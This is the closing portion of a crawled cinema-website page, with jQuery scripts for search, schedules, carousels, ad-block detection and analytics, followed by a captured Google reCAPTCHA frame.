            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'The Perfect Host', d:'93'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bwd3eyhEHo2-_cmZxzHq-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005555757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>